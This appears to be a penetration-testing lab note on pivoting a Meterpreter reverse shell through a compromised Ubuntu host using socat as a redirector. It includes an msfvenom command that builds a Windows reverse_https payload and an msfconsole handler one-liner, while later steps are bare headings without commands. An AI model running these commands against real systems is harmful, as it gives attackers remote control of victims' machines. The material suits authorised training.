Socat Redirection with a Reverse Shell

Socat is a bidirectional relay tool that can create pipe sockets between 2 independent network channels without needing to use SSH tunneling. It acts as a redirector that can listen on one host and port and forward that data to another IP address and port. We can start Metasploit's listener using the same command mentioned in the last section on our attack host, and we can start socat on the Ubuntu server.
tmux env setup
tmux setenv EXTERNAL_IP_OF_PIVOT_HOST 10.129.197.49 #example: 10.10.15.50
tmux setenv INTERNAL_IP_OF_PIVOT_HOST 172.16.5.129
tmux setenv LOCAL_IP 10.10.15.223 # example: 10.10.15.5
tmux setenv WIN_IP_NET_2 172.16.5.19
Step 1 - metasploit
Creating the Windows Payload on Attack host
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=$INTERNAL_IP_OF_PIVOT_HOST -f exe -o shell.exe LPORT=8080
Configuring & Starting the multi/handler on Attack host
msfconsole -q -x "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_https; set lhost $LOCAL_IP; set lport 80; exploit"
Step 2 - socat
Connect to Pivot Host
Starting Socat Listener on Pivot Host
Socat will listen on localhost on port 8080 and forward all the traffic to port 80 on our attack host (10.10.15.5). Once our redirector is configured, we can create a payload that will connect back to our redirector, which is running on our Ubuntu server. We will also start a listener on our attack host because as soon as socat receives a connection from a target, it will redirect all the traffic to our attack host's listener, where we would be getting a shell.Step 3 - payload transfer
Transferring Payload to Pivot Host (to Victim Server - Ubuntu)
Enabling Dynamic Port Forwarding with SSH
The-D argument requests the SSH server to enable dynamic port forwarding. Starting Python3 Webserver on Pivot Host (on Victim Server - Ubuntu)
xfreerdp with Proxychains
Downloading Payload from Windows Target